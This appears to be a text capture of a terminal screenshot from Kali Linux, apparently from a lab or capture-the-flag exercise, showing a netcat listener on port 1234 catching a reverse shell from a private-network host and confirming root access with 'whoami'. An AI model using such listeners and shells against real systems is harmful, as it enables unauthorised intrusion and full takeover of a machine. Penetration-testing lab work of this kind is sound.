 (kali㉿kali)-[~]
$ nc -lvp 1234
listening on [any] 1234 ...
192.168.49.133: inverse host lookup failed: Unknown host
connect to [192.168.49.129] from (UNKNOWN) [192.168.49.133] 39090
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
#